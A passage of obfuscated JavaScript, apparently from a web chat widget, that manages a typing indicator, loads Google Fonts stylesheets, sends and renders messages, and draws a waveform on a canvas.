_0x53b581=_0x4cd656[_0x4d3848(0x453,_0x26585e._0xec02ce,-_0x26585e._0x40d2a0,_0x26585e._0x425e28)](Date['now'](),this[_0x4d3848(0xc41,0xf4d,0x6d0,0xa19)][_0x50cc1a(0x5c4,0x286,0x5cb,0x4a0)+_0x4d3848(_0x26585e._0x441754,0x71f,0xe75,_0x26585e._0x3515d9)+_0x4d3848(0x477,0xb38,_0x26585e._0x4f8e0e,_0x26585e._0x217828)+'e']||Date[_0x50cc1a(_0x26585e._0x48b3c6,0x3fb,0x395,0xc14)]()),_0x550e23=-0xa8c+0x9*0x83+0x1*0x11a9,_0x3dcbce=_0x550e23+(0x24dd*0x1+-0x3d1+-0x14*0x17f);if(_0x53b581<_0x3dcbce){const _0x337a90=_0x3dcbce-_0x53b581;_0x4cd656['mqrTz'](setTimeout,()=>{const _0x2d7b4a={_0x1a4a3d:0x1f4},_0x4d665a={_0x2da373:0x19e,_0x4e9ce1:0x11};this['state']['isWai'+_0x753de3(0x9f9,0xe4f,_0x2437ce._0x223ec0,0xa54)+_0x142469(0xe4b,0xabd,_0x2437ce._0x5af4e0,_0x2437ce._0x5c060b)]=![];this[_0x753de3(0xa75,_0x2437ce._0x4dac73,_0x2437ce._0x27e635,0xb58)][_0x753de3(0xb72,0xd1a,0x605,_0x2437ce._0x42c1c4)+_0x753de3(_0x2437ce._0x2e8067,_0x2437ce._0x2b4764,_0x2437ce._0x495d6f,0x61c)+_0x142469(0x40f,0x86d,0x5a1,0x269)]&&(clearTimeout(this[_0x753de3(0xa75,0xcb7,_0x2437ce._0x2e9273,_0x2437ce._0x535b7b)]['typin'+_0x753de3(0x73a,_0x2437ce._0x2a3ba4,_0x2437ce._0x5ae833,_0x2437ce._0x5da879)+_0x142469(0x40f,0x3d5,0x6f3,_0x2437ce._0x3d4d69)]),this[_0x753de3(0xa75,0x7f7,_0x2437ce._0x307d9b,_0x2437ce._0x5aceee)][_0x142469(0xd0a,0xf1e,_0x2437ce._0xe92945,0x919)+_0x142469(0x8d2,_0x2437ce._0x2e9e1d,_0x2437ce._0xf5fb7f,_0x2437ce._0x15604d)+_0x142469(0x40f,0x36d,0x1c5,0x5b6)]=null);this[_0x142469(_0x2437ce._0x19d143,0x927,_0x2437ce._0x279738,_0x2437ce._0x24e1f7)][_0x753de3(0x68f,_0x2437ce._0x77fa80,0xbce,0x262)+_0x753de3(_0x2437ce._0x6aabe9,0x2e8,0x16b,0x4f9)]=_0x19db80,this['state'][_0x142469(_0x2437ce._0x56c3d4,_0x2437ce._0x3e02eb,_0x2437ce._0x4b9fd5,_0x2437ce._0x7b2897)+_0x142469(_0x2437ce._0x2e9e1d,_0x2437ce._0x3f4c02,_0x2437ce._0x5f0020,_0x2437ce._0x3e2c39)+_0x753de3(_0x2437ce._0x2099c5,_0x2437ce._0x1bc617,0x754,0x677)+'Count']=_0x19db80[_0x142469(0xebd,0x107d,0x123e,0xa99)+'h'];const _0x1cb6ba=document['getEl'+'ement'+'ById'](_0x332762[_0x142469(0x4c7,_0x2437ce._0x40b33d,0xa21,_0x2437ce._0x12ad15)]);if(_0x1cb6ba){if(_0x332762[_0x142469(0x3fd,0x452,_0x2437ce._0xc94f69,0x958)]===_0x332762[_0x142469(0x3fd,-0x18e,0x322,0xdb)]){const _0x3a0f8f=_0x1cb6ba['query'+_0x753de3(_0x2437ce._0x4d4244,0x6c8,_0x2437ce._0x4f8ce3,_0x2437ce._0x1058c1)+_0x753de3(_0x2437ce._0xce5ca3,_0x2437ce._0xa74487,0x72b,0xb66)+'l'](_0x753de3(0xae7,0xb2e,0xcb7,0x94f)+_0x142469(_0x2437ce._0x3b4d2a,_0x2437ce._0x3f45f6,_0x2437ce._0x945038,_0x2437ce._0x20a185)+'-widg'+_0x753de3(_0x2437ce._0x356357,0x87c,0xd88,0x650)+_0x142469(0x789,0xc27,0x549,_0x2437ce._0x5a3796)+_0x142469(_0x2437ce._0x454995,_0x2437ce._0x1ec6e0,0xfce,_0x2437ce._0x3c071f));_0x3a0f8f[_0x142469(_0x2437ce._0x31dbac,_0x2437ce._0x253eab,_0x2437ce._0x2f2054,0xac8)+'ch'](_0x250001=>_0x250001['remov'+'e']());}else{if(_0x4e81e5['query'+_0x142469(_0x2437ce._0x3b77ea,_0x2437ce._0x40c7f2,_0x2437ce._0x1f83e5,_0x2437ce._0x8e86c9)+'tor'](_0x40c679[_0x142469(_0x2437ce._0x1e9748,0xf3c,0xcd8,_0x2437ce._0x5cb8b7)]))return;const _0x2b892d=_0x9a7457['creat'+_0x142469(_0x2437ce._0x352166,0x848,0x334,_0x2437ce._0x4f893c)+_0x753de3(_0x2437ce._0x664f7d,0xa71,_0x2437ce._0x43bb2e,_0x2437ce._0x3dfba3)]('link');_0x2b892d[_0x753de3(0x6c1,_0x2437ce._0x101a7b,0x8fb,0xae7)]=_0x142469(0xb4d,0x10bd,_0x2437ce._0xa7ea5e,0xf8b)+_0x142469(_0x2437ce._0x3bb576,_0x2437ce._0x14779b,_0x2437ce._0x4bd8a7,0xbb3),_0x2b892d[_0x753de3(0xbb1,0xa2b,0x106e,_0x2437ce._0x199b56)]=_0x40c679['aXNBx'],_0x55ecf4['head'][_0x753de3(_0x2437ce._0x2e2c8c,_0x2437ce._0x42a218,_0x2437ce._0x186744,0x997)+_0x753de3(0x6dc,_0x2437ce._0x5529b8,_0x2437ce._0x2f0a2a,0x75e)+'d'](_0x2b892d);const _0x5aa5e2=_0x3d2dc3['creat'+_0x753de3(_0x2437ce._0x2b2e78,0x70d,_0x2437ce._0x36f240,0x8b5)+'ent'](_0x40c679['alqfJ']);_0x5aa5e2['rel']=_0x142469(_0x2437ce._0x199b56,0x10ae,_0x2437ce._0x4d0cc1,0x784)+_0x753de3(_0x2437ce._0x5d4132,_0x2437ce._0x4bd3ec,0xe61,0x8d9),_0x5aa5e2[_0x753de3(0xbb1,_0x2437ce._0x1e4186,_0x2437ce._0xb93412,_0x2437ce._0x17dcd2)]='https'+_0x753de3(_0x2437ce._0x5a6ae8,_0x2437ce._0x3bf9b6,_0x2437ce._0x190d5d,_0x2437ce._0x514c20)+'nts.g'+_0x753de3(_0x2437ce._0x4b7877,_0x2437ce._0x4284f1,_0x2437ce._0x8a679c,0xc5c)+_0x142469(_0x2437ce._0x22de19,0x4f4,_0x2437ce._0x48cd9b,0xc47),_0x5aa5e2[_0x753de3(_0x2437ce._0xf633fb,_0x2437ce._0x3e1e3a,_0x2437ce._0x37f659,_0x2437ce._0x59561)+_0x142469(0x8fd,_0x2437ce._0x2a21e8,_0x2437ce._0xb663d4,_0x2437ce._0x4c7b34)+'n']=_0x40c679['rVaGG'],_0x3edced[_0x142469(0xc3f,0x724,0xb2d,0x1172)][_0x142469(0x9e8,0x72f,0xbd8,0xcff)+_0x142469(_0x2437ce._0x37f6fa,_0x2437ce._0x25f6bc,0x8c1,0xd39)+'d'](_0x5aa5e2);const _0x4b4e46=_0x2eb057[_0x142469(0xcae,0xcc3,0xaa9,_0x2437ce._0x48ea5c)+_0x142469(0x6df,0x1cf,0x966,0x58c)+_0x753de3(0xafd,_0x2437ce._0x3ccd3c,_0x2437ce._0x4144ae,0x748)](_0x40c679[_0x142469(_0x2437ce._0x295bf1,_0x2437ce._0xc6bbce,_0x2437ce._0x19ed81,_0x2437ce._0x3cfc22)]);_0x4b4e46[_0x142469(_0x2437ce._0xd4759c,0xe19,0xa3b,_0x2437ce._0x2ccd4b)]='https'+_0x753de3(_0x2437ce._0x5a6ae8,_0x2437ce._0x3bf480,0xa76,0xc52)+'nts.g'+_0x753de3(0x886,_0x2437ce._0x402404,_0x2437ce._0x484fe9,0xa04)+_0x142469(_0x2437ce._0x124d22,0x709,0xf27,0x812)+_0x753de3(_0x2437ce._0x2f5a9e,_0x2437ce._0x36f83c,0xaf3,0x420)+_0x142469(0x802,0x8b5,_0x2437ce._0x506714,_0x2437ce._0x2cc8a0)+_0x142469(_0x2437ce._0x2e9c08,0x120a,0x1148,_0x2437ce._0x554ab4)+_0x753de3(_0x2437ce._0x4f28d1,0x18b,0xa8,0x56f)+_0x142469(0x5a1,0x77b,0x95,0xb6)+_0x142469(_0x2437ce._0x908f64,0x986,0x96,0x3f9)+_0x753de3(_0x2437ce._0x5d2ec0,0x821,_0x2437ce._0x41ef21,0xe00)+'ght@0'+_0x753de3(_0x2437ce._0x46450a,_0x2437ce._0x198dc3,_0x2437ce._0xf91509,0x998)+_0x142469(_0x2437ce._0x570068,-_0x2437ce._0x2774f5,0x3be,_0x2437ce._0x56e111)+_0x142469(_0x2437ce._0x2e270d,_0x2437ce._0x18ed72,0x6e6,0xa66)+_0x142469(0x8fb,_0x2437ce._0x45292d,_0x2437ce._0xf96c0,_0x2437ce._0x4eb17f)+'..40,'+_0x142469(_0x2437ce._0x5ad2b8,_0x2437ce._0x92ab0e,0x754,_0x2437ce._0x38b953)+'1000&'+_0x142469(_0x2437ce._0x290471,_0x2437ce._0x16d721,_0x2437ce._0x5c245d,_0x2437ce._0xe587e)+_0x142469(0xd48,0xf1d,_0x2437ce._0x54123e,0x11a8)+'ap',_0x4b4e46[_0x753de3(_0x2437ce._0x34a0ab,0x503,_0x2437ce._0x45e34f,0x6b3)]=_0x40c679[_0x142469(_0x2437ce._0x3ba32e,-_0x2437ce._0x521d7c,_0x2437ce._0x1cb3a2,_0x2437ce._0x517db2)],_0xd5ed5b[_0x753de3(0xaa7,_0x2437ce._0x530fff,_0x2437ce._0x2a1e7c,0xf30)]['appen'+'dChil'+'d'](_0x4b4e46);}}function _0x753de3(_0x43ba52,_0x40d7cb,_0x333107,_0x949c97){return _0x50cc1a(_0x43ba52-0xcb,_0x40d7cb-_0x4d665a._0x2da373,_0x333107-_0x4d665a._0x4e9ce1,_0x949c97);}this[_0x753de3(_0x2437ce._0x32726b,_0x2437ce._0x589637,0x886,0x2e5)+_0x142469(_0x2437ce._0x253029,_0x2437ce._0x24a873,0x3f9,_0x2437ce._0x3f0526)+_0x753de3(0xca3,0x7fa,_0x2437ce._0x26d2d4,0xd89)]();function _0x142469(_0x1f271c,_0xbb6fb8,_0x5d2b36,_0x5b598b){return _0x4d3848(_0xbb6fb8,_0xbb6fb8-0x2a,_0x5d2b36-0xa0,_0x1f271c-_0x2d7b4a._0x1a4a3d);}setTimeout(()=>this[_0x142469(0xbc6,0xef0,0xf30,0xde5)+_0x753de3(0x491,0x86d,0x9bf,0x47b)+_0x142469(0xc82,0x10f4,0xaa0,0xd4f)+_0x142469(0xa7b,0xae5,0xc3b,0x927)](),-0x8*0x212+0x4cc*0x8+-0x156c);},minDisplayTime-_0x53b581);return;}this[_0x4d3848(_0x26585e._0x13a852,_0x26585e._0x345e16,_0x26585e._0xc4e6ff,_0x26585e._0x2b3ac4)][_0x50cc1a(0x38e,_0x26585e._0x4c771e,_0x26585e._0x2cb365,0x14d)+'tingF'+_0x4d3848(_0x26585e._0x296d3c,0x10f9,0x808,_0x26585e._0x55cea9)]=![];if(this['state'][_0x4d3848(_0x26585e._0x14a9a8,0xafb,0xd67,_0x26585e._0xbf5c09)+_0x4d3848(_0x26585e._0x2745a1,0x675,_0x26585e._0x4d44ab,0x6de)+_0x4d3848(-_0x26585e._0x1e112c,_0x26585e._0x29c3bd,-0xaa,_0x26585e._0xda4ad1)]){if(_0x4cd656[_0x50cc1a(_0x26585e._0x22bf17,-0x88,-_0x26585e._0xc20a47,_0x26585e._0x365eb2)](_0x4cd656[_0x50cc1a(_0x26585e._0x406efc,_0x26585e._0x4e7cb1,_0x26585e._0x483026,_0x26585e._0x46fd56)],_0x4cd656[_0x50cc1a(0x56f,0x52,_0x26585e._0x507865,0xaa0)]))clearTimeout(this[_0x50cc1a(_0x26585e._0x1f4748,_0x26585e._0x5a0a5e,0x657,_0x26585e._0x5488ec)]['typin'+'gTime'+_0x50cc1a(_0x26585e._0x57295b,0x4b2,-_0x26585e._0x5c7eb7,0x51d)]),this[_0x4d3848(0x866,0xb0b,0x66f,0xa19)]['typin'+_0x4d3848(0xa95,0x934,_0x26585e._0x2d417f,_0x26585e._0x3d8131)+'out']=null;else return _0x8a4af5[_0x50cc1a(0x27a,_0x26585e._0xbb4013,0x641,_0x26585e._0x50b3f8)+_0x4d3848(_0x26585e._0x18a703,_0x26585e._0x1a58bd,0x61a,_0x26585e._0x46b957)](_0x332762[_0x4d3848(_0x26585e._0x9aa04d,_0x26585e._0x2f5d81,0x5b8,_0x26585e._0x3899ae)]);}}this['state']['messa'+_0x50cc1a(0x186,0x328,-0x33,-_0x26585e._0x4324ef)]=_0x19db80,this[_0x50cc1a(_0x26585e._0x4a76f6,_0x26585e._0x2238bf,0xc8d,0xdb4)][_0x50cc1a(_0x26585e._0x4492bd,_0x26585e._0x51e161,_0x26585e._0x255865,_0x26585e._0x367fea)+_0x4d3848(0x1075,_0x26585e._0x4162ca,0xe0a,0xbbe)+_0x50cc1a(0x7f2,_0x26585e._0x59291c,0xcaa,0x4e4)+_0x50cc1a(_0x26585e._0x247d5b,_0x26585e._0x438ef7,_0x26585e._0x4635e5,0xed)]=_0x19db80['lengt'+'h'];if(_0x19db80[_0x50cc1a(0xc5a,0xa3b,0xfb4,0x10e3)+'h']>-0x1*0x1082+0x20db+-0x117*0xf){const _0x471406=document['getEl'+'ement'+_0x50cc1a(0x3bb,0x199,0x3d4,_0x26585e._0x566f8d)](_0x4d3848(_0x26585e._0x367e86,_0x26585e._0x1b72b0,_0x26585e._0x1aeacb,_0x26585e._0x464f1a)+_0x4d3848(0xeb1,_0x26585e._0x1dfcff,_0x26585e._0x2da58f,_0x26585e._0x32f82b)+_0x4d3848(0x5bc,_0x26585e._0x4dba06,0x7b6,_0x26585e._0x15b497)+'t-mes'+_0x50cc1a(_0x26585e._0x358997,0x979,_0x26585e._0x2b48b1,_0x26585e._0x3baad0));if(_0x471406){const _0x3292e7=_0x471406[_0x50cc1a(_0x26585e._0x46826f,0x27c,_0x26585e._0x1fa356,0xd2e)+_0x50cc1a(_0x26585e._0x55a58b,_0x26585e._0x57d52,0xb96,_0x26585e._0x5a4f5f)+'torAl'+'l'](_0x4cd656['bNlFL']);_0x3292e7[_0x50cc1a(0x7c9,_0x26585e._0x15b497,0x862,0x4e6)+'ch'](_0x3c715f=>_0x3c715f[_0x4d3848(0xad1,0xb6c,0x761,0x631)+'e']());}}this['rende'+_0x50cc1a(0x3f9,0x228,_0x26585e._0x4caeda,0x7d)+'ages'](),_0x4cd656[_0x50cc1a(_0x26585e._0x440829,0xf86,_0x26585e._0x278b4e,0xb06)](setTimeout,()=>this[_0x50cc1a(0x963,0xc47,0x49e,0xdb8)+_0x50cc1a(0x3c6,0x37,-0x144,0x744)+'lToBo'+'ttom'](),-0x67a*0x5+-0xecb+0x7b*0x63);},_0x49f60a=>{function _0x2a3b6c(_0x47b468,_0x85242f,_0x1fcc0f,_0x22d655){return _0x57fc3b(_0x47b468-0x57,_0x85242f-0x11e,_0x85242f- -_0x4bac3f._0x30b81b,_0x1fcc0f);}function _0x419e47(_0x1dcf56,_0x39083e,_0xcc978b,_0x209c7a){return _0x57fc3b(_0x1dcf56-0x69,_0x39083e-0x1ce,_0x209c7a-_0x4cc483._0x20bb52,_0x39083e);}_0x4cd656[_0x419e47(_0xa1a240._0x2ca363,0x6b8,_0xa1a240._0x4d6bb8,_0xa1a240._0x38226b)]===_0x4cd656[_0x419e47(_0xa1a240._0x1d4e3b,0xd09,_0xa1a240._0x228485,0xcd6)]?_0x332762[_0x2a3b6c(_0xa1a240._0x4127dd,_0xa1a240._0x412fc5,0x7c7,_0xa1a240._0x74fdb5)](_0x1e5e5c['key'],_0x332762[_0x2a3b6c(0x818,0x2d0,0x512,-0x281)])&&!_0x312baa[_0x419e47(0x1208,_0xa1a240._0x4763c6,_0xa1a240._0x483c79,_0xa1a240._0x5357cc)+'Key']&&(_0x2b4434[_0x419e47(0x8d8,0xd22,_0xa1a240._0x9b879f,0xb6f)+_0x2a3b6c(_0xa1a240._0x56e20e,0x56f,_0xa1a240._0x1e6727,0x5c)+_0x419e47(0x87f,_0xa1a240._0x5470bf,_0xa1a240._0x4c9e93,_0xa1a240._0xcc0e54)](),!this[_0x2a3b6c(0x2cb,_0xa1a240._0x43b3a6,_0xa1a240._0x185597,0x91)][_0x2a3b6c(_0xa1a240._0x398fe0,0x6fc,_0xa1a240._0x9e8103,_0xa1a240._0x4bb673)+_0x419e47(_0xa1a240._0x1436f7,0x743,_0xa1a240._0x16fd23,_0xa1a240._0x12aa9e)]&&_0x4ac8e3[_0x2a3b6c(0xb85,_0xa1a240._0x20604a,0xaa7,_0xa1a240._0x43fbee)]()):(console['error'](_0x2a3b6c(0x6c0,0x527,_0xa1a240._0x5911fa,_0xa1a240._0x44e48a)+'theo\x20'+_0x419e47(0xad3,0x713,_0xa1a240._0x424d1b,_0xa1a240._0x53f299)+_0x2a3b6c(_0xa1a240._0x9717aa,_0xa1a240._0x79fa4a,_0xa1a240._0x1436f7,0x524)+'resto'+_0x2a3b6c(_0xa1a240._0x26b4ab,0x45f,0x845,0x3be)+'stene'+_0x2a3b6c(0x45a,0x416,0x4a8,0x3e5)+'or',_0x49f60a),this[_0x419e47(_0xa1a240._0x5be17d,_0xa1a240._0x25d7d3,0xe87,_0xa1a240._0x2776b7)][_0x2a3b6c(_0xa1a240._0x40d633,_0xa1a240._0x1b00fd,0x532,_0xa1a240._0x4716af)+'necte'+'d']=![],this['updat'+_0x419e47(-0xe,_0xa1a240._0x515ff0,0x50c,0x4fa)+'ectio'+_0x419e47(0x1c3,_0xa1a240._0x1123fc,0xbe1,_0xa1a240._0x2c38ba)+'us']());});}catch(_0x307406){console[_0x57fc3b(0x601,_0x2e7dea._0x2427f1,0x556,0x72)](_0x4cd656['GOBMN'],_0x307406);}},'sendMessage':async function(_0x3bfa91){const _0x178ce8={_0x34e42c:0xb51,_0x1a0f66:0xb95,_0x52855d:0x382,_0x1ad7bf:0x80f,_0x4bc215:0xfa,_0xf8f89a:0x323,_0x487027:0xcaf,_0xc611f8:0x8da,_0x15e553:0xcb2,_0x1b4653:0x552,_0x137dad:0x903,_0x42166c:0x753,_0x234091:0x714,_0x55b195:0xbb2,_0x3cc717:0xd1d,_0x2ea2e2:0xe2b,_0x2cc62c:0xe98,_0x1ceb30:0x3ed,_0x2ad480:0x79a,_0xe05578:0x653,_0x1b95db:0xce9,_0x1484ba:0x75d},_0x15ef89={_0x45971d:0x1e2,_0x463a08:0xb3,_0x519aec:0x463},_0x9b8491={_0xd8d856:0x3c8},_0x3226ad={};_0x3226ad[_0x4af3b4(_0x4ff7cf._0x2338b3,_0x4ff7cf._0x487145,0x71f,0x3d7)]='none';function _0x1202c7(_0x3ebe59,_0x92bf8,_0x42c233,_0x1a640a){return _0x80f82a(_0x3ebe59- -_0x426202._0x69120f,_0x92bf8-0x73,_0x1a640a,_0x1a640a-0x103);}function _0x4af3b4(_0x24c193,_0x498b6b,_0x42d6a1,_0x26758c){return _0x80f82a(_0x26758c- -_0x9b8491._0xd8d856,_0x498b6b-0xd,_0x24c193,_0x26758c-0x28);}const _0x2a3cd7=_0x3226ad;if(_0x4af3b4(0xb,0x387,-0x261,_0x4ff7cf._0x5a6e68)===_0x4af3b4(_0x4ff7cf._0x3f8ab2,0x1a,0x63b,_0x4ff7cf._0x4ad1d2)){if(!_0x3bfa91||!_0x3bfa91[_0x4af3b4(_0x4ff7cf._0x2826f8,_0x4ff7cf._0x59612a,_0x4ff7cf._0xd3fbb5,0x4df)]())return;if(this[_0x1202c7(0x553,_0x4ff7cf._0x55e1df,_0x4ff7cf._0x43bb18,0x3e4)][_0x1202c7(_0x4ff7cf._0x2e4f63,0x937,0x5fa,_0x4ff7cf._0x32eb9c)+_0x4af3b4(0x60b,0x25b,0x6cb,_0x4ff7cf._0x1ee3fe)]){if(_0x4cd656['Aqplb']===_0x4cd656[_0x4af3b4(0x111,_0x4ff7cf._0x16fb27,_0x4ff7cf._0xa9f973,_0x4ff7cf._0x14a837)])_0x415b06[_0x1202c7(_0x4ff7cf._0x3ac861,-_0x4ff7cf._0x48a0f9,-0x121,-0xb8)+_0x1202c7(_0x4ff7cf._0x4490b9,_0x4ff7cf._0x252d63,0x3ee,_0x4ff7cf._0x458aa6)+'r']=_0x1202c7(-_0x4ff7cf._0x1f038d,0x216,-0x4a2,_0x4ff7cf._0x32278b)+_0x1202c7(-_0x4ff7cf._0x511a9f,-0x41c,-0x456,-_0x4ff7cf._0x20156d)+_0x4af3b4(0x133,0x1ed,-0x651,-_0x4ff7cf._0x1dd8fc)+_0x42201c;else return;}this[_0x1202c7(_0x4ff7cf._0x116167,0x453,0x1aa,_0x4ff7cf._0x5c0098)][_0x1202c7(0x6c9,0x631,_0x4ff7cf._0x15b491,0xac9)+_0x1202c7(0x19,-0x21b,_0x4ff7cf._0x160ad6,0x559)]=!![],this[_0x1202c7(0xe9,_0x4ff7cf._0x58189c,-_0x4ff7cf._0x544c2b,_0x4ff7cf._0x33fa20)+_0x4af3b4(_0x4ff7cf._0x1cb1a9,_0x4ff7cf._0x3748de,0x8ae,0x86d)+_0x4af3b4(0x6a3,0xa60,0x66e,_0x4ff7cf._0x18c5ec)+_0x4af3b4(0x1f6,_0x4ff7cf._0x14efc3,_0x4ff7cf._0x2d2674,_0x4ff7cf._0x49aecb)](),this['addTe'+'mpora'+'ryMes'+_0x1202c7(0x58f,_0x4ff7cf._0x1b9a6c,_0x4ff7cf._0x535a22,_0x4ff7cf._0x3d9b29)+_0x1202c7(_0x4ff7cf._0x53763b,0x913,_0x4ff7cf._0x2dfd89,0xa1e)](_0x3bfa91[_0x4af3b4(_0x4ff7cf._0x571636,_0x4ff7cf._0x35f182,0x487,_0x4ff7cf._0x40f9d6)]()),this[_0x4af3b4(0x523,_0x4ff7cf._0x8e055a,-0x1d0,0x11f)+_0x1202c7(_0x4ff7cf._0x11ac09,0x986,0x70,0x3e3)+_0x4af3b4(0x7c2,_0x4ff7cf._0x124280,0x8fe,0x56a)](!![]),this[_0x1202c7(0x553,_0x4ff7cf._0x2b2ac0,_0x4ff7cf._0x1d72a4,0x586)][_0x1202c7(-_0x4ff7cf._0x526130,-_0x4ff7cf._0x2622f5,_0x4ff7cf._0x5215d9,_0x4ff7cf._0x30cd34)+_0x4af3b4(_0x4ff7cf._0x5a9adc,0x976,_0x4ff7cf._0x3efd04,_0x4ff7cf._0x3af045)+_0x1202c7(0x791,0xca9,_0x4ff7cf._0x4d40f4,0x6cd)]=!![],this[_0x4af3b4(0x601,_0x4ff7cf._0x2cc6c3,_0x4ff7cf._0x231d1a,0x6fc)]['messa'+_0x4af3b4(_0x4ff7cf._0x2893b3,0x5b8,_0x4ff7cf._0x2f1d8f,_0x4ff7cf._0x5ca971)+_0x4af3b4(_0x4ff7cf._0x33244b,0x813,0x7ad,_0x4ff7cf._0x4da5f4)+'e']=Date[_0x4af3b4(0x88a,_0x4ff7cf._0x4a7219,0x79e,0x61a)](),await new Promise(_0x2826a9=>requestAnimationFrame(()=>{const _0x12b1e0={_0x44c4ff:0x916},_0x29f110={_0x1543ee:0x225,_0x141ace:0xef,_0x4546a7:0x2c1,_0x27edfe:0x384},_0x78114b={'XGsep':function(_0x2ddeae,_0x10701a){function _0x310705(_0x25ca5f,_0x519106,_0x2b80ae,_0x4e956b){return _0x53f4(_0x519106- -0xde,_0x25ca5f);}return _0x4cd656[_0x310705(_0x29f110._0x1543ee,_0x29f110._0x141ace,_0x29f110._0x4546a7,-_0x29f110._0x27edfe)](_0x2ddeae,_0x10701a);},'IulAM':function(_0x385056,_0xdf77a3){return _0x385056-_0xdf77a3;},'rzrBh':function(_0x386136,_0x1fe4b9){const _0x14ac6f={_0x579a48:0x283};function _0x3754d7(_0x1ac9e1,_0x1f1ae3,_0x450108,_0x1d174e){return _0x53f4(_0x1f1ae3- -_0x14ac6f._0x579a48,_0x450108);}return _0x4cd656[_0x3754d7(0xd9d,_0x12b1e0._0x44c4ff,0x5d6,0xcd2)](_0x386136,_0x1fe4b9);},'YqPoh':function(_0x5d24bf,_0x11f087){return _0x4cd656['ywVAI'](_0x5d24bf,_0x11f087);},'qPEnn':function(_0x1fc6ce,_0x32f4d2){return _0x1fc6ce/_0x32f4d2;},'NTOxz':function(_0x20661a,_0x65abe8){return _0x4cd656['mudBA'](_0x20661a,_0x65abe8);},'wnyhg':_0x18f620(0x493,_0x551a7f._0x7ca95d,_0x551a7f._0x4d9f2f,0x964)+'FE','CYKqi':_0x18f620(_0x551a7f._0x2674b4,0xcc1,_0x551a7f._0x27b97e,_0x551a7f._0x411127)+'DB'};function _0x18f620(_0x2ccc4e,_0x55d2aa,_0x2a40b4,_0x372751){return _0x4af3b4(_0x372751,_0x55d2aa-_0x15ef89._0x45971d,_0x2a40b4-_0x15ef89._0x463a08,_0x2a40b4-_0x15ef89._0x519aec);}function _0x4fca97(_0x187521,_0x4f55c5,_0x2c39a3,_0x4048a2){return _0x1202c7(_0x187521-0x1f7,_0x4f55c5-0x3c,_0x2c39a3-0x167,_0x4048a2);}if(_0x4cd656[_0x4fca97(_0x551a7f._0x5897ee,_0x551a7f._0x141558,0x436,0x864)](_0x4cd656[_0x18f620(_0x551a7f._0x33e5ef,0x6c6,_0x551a7f._0x866c83,_0x551a7f._0x22e09d)],'BaEXv'))requestAnimationFrame(_0x2826a9);else{const _0x48bbb0=_0x4caa59[_0x18f620(0x27f,0x937,0x41d,_0x551a7f._0x49d761)+_0x18f620(0x95d,_0x551a7f._0x4ca1a6,_0x551a7f._0x5451b7,_0x551a7f._0x17f7ec)]('2d'),_0x22e0c4=_0x3ee341[_0x18f620(0xbb7,_0x551a7f._0x57b81b,0xbf0,_0x551a7f._0x2a5e38)],_0x462819=_0x38e9cf['heigh'+'t'],_0x1463b1=0x24e1+0x1*0x312+0x1*-0x27b7,_0x7296e6=0x18d1+-0x1aaf+0x1e0,_0xee9259=-0x2060+-0x1837*-0x1+-0x2b9*-0x3,_0x316349=_0x1463b1*(_0x7296e6+_0xee9259),_0x19d955=_0x78114b['XGsep'](_0x78114b[_0x18f620(_0x551a7f._0x1a11e8,0x9b8,0x6e4,0xa37)](_0x22e0c4,_0x316349),0xde2+0x1265+-0x2045);_0x48bbb0[_0x4fca97(0x8cd,0x562,0x714,0x79e)+_0x4fca97(-0xdc,-0x261,-0x285,0x2f1)](0x1*-0x36f+0x3*-0x4ae+0x1179,-0xa*0x7+0x18b5+-0x186f,_0x22e0c4,_0x462819);const _0x289bae=-0x1*-0x42d+-0x3*-0x1498+-0x11bc;let _0x2ffe51=_0x289bae;const _0x2c6720=[];for(let _0x49b633=-0x1a0f*-0x1+0x155f*0x1+-0x2f6e;_0x78114b['rzrBh'](_0x49b633,_0x1463b1);_0x49b633++){_0x2ffe51=(_0x78114b['YqPoh'](_0x2ffe51,0xb*0x4c7+-0x3683*0x1+0x264b)+(0x1*0xe3ac+0x11f4e+-0x1*0x14269))%(0x22406+-0x2*0x32795+-0x4*-0x1ee99),_0x2c6720[_0x4fca97(0x2e1,0xc5,-0x94,_0x551a7f._0x3e59fa)](-0x2534+0x4a0+0x2094+0.3+_0x78114b[_0x18f620(_0x551a7f._0x36f2a7,_0x551a7f._0x5b9813,_0x551a7f._0x312272,_0x551a7f._0x24eab9)](_0x2ffe51,0x5bb49*-0x1+-0x47f3*0x13+0x6*0x27043)*(0x6*-0x5a+-0x3a1*0x1+-0x1*-0x5bd+0.7));}for(let _0x2bc93=0x104a+0x868*0x2+-0x211a;_0x78114b[_0x18f620(0xbf,_0x551a7f._0x13b67d,0x39b,-0x14a)](_0x2bc93,_0x1463b1);_0x2bc93++){const _0x3673cc=_0x19d955+_0x2bc93*(_0x7296e6+_0xee9259),_0x167c01=_0x2c6720[_0x2bc93]*_0x462819,_0x4f56d0=(_0x462819-_0x167c01)/(0x1*-0x1960+-0x133e+0x15*0x220);_0x48bbb0[_0x4fca97(_0x551a7f._0x446aa6,_0x551a7f._0x3bde74,0x678,0x977)+_0x18f620(0x856,_0x551a7f._0x2ec555,0xa43,0x938)]=_0x2bc93/_0x1463b1<_0x318c5d?_0x78114b[_0x4fca97(0x276,0x1bc,0x6ae,-_0x551a7f._0x137c58)]:_0x78114b['CYKqi'],_0x48bbb0[_0x18f620(_0x551a7f._0x5182ef,_0x551a7f._0x74e82a,0xc40,_0x551a7f._0x2f8e7b)+_0x4fca97(0x696,_0x551a7f._0x59be0b,0x128,0x448)](),_0x48bbb0[_0x18f620(_0x551a7f._0xd03e4b,0x2f7,0x7ae,0xb7e)+_0x18f620(0x4dd,-_0x551a7f._0x1757e4,0x339,_0x551a7f._0x2e1043)](_0x3673cc,_0x4f56d0,_0x7296e6,_0x167c01,-0x121*0x17+0x3b+0x257*0xb),_0x48bbb0[_0x4fca97(_0x551a7f._0x21ebea,_0x551a7f._0x5e61fc,-0xd3,-_0x551a7f._0x5cda54)]();}}})),_0x4cd656[_0x1202c7(-_0x4ff7cf._0x114c2d,-0x487,-0xa5,-_0x4ff7cf._0x113c0e)](setTimeout,()=>{const _0x2f3902={_0x77eccf:0x698,_0x4a74eb:0x16e},_0xba3f43={_0x1c8698:0x61c,_0xf074b0:0x76},_0xa37a8f={};_0xa37a8f['mGrNJ']=_0x54dcd6(0x112f,_0x178ce8._0x34e42c,_0x178ce8._0x1a0f66,0xc4b),_0xa37a8f[_0x57664c(0x437,0x5e0,0x62c,0x426)]=_0x4cd656[_0x57664c(_0x178ce8._0x52855d,_0x178ce8._0x1ad7bf,_0x178ce8._0x4bc215,_0x178ce8._0xf8f89a)];function _0x57664c(_0xd7ccc3,_0x27f47f,_0x3ab742,_0x286553){return 